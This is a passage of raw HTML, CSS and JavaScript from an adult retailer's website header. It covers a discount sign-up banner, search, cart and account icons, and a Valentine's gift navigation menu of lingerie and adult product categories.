            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768899015810/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Bundles
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
